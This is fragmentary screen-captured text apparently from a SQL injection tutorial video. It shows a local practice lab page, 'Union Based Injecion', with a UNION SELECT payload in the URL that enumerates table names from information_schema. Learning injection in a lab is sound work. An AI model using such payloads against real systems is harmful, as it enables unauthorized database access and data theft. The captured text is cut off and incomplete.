 Union Based Injecion
Vulnerability: SQL Injection ...
njection/lesson2.php?id=-2' union select 1,group_concat(table_name),33,4,5 from information_schema.tables where table_s
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
http://127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,group_concat(table_name),33,4,5 from information_schema.tables where table_s --+ — Visit
Union Based Injecion — Switch to Tab
Enter id : Enter value here Submit
Back
Home
Click here for Id=1
Click here for Id=2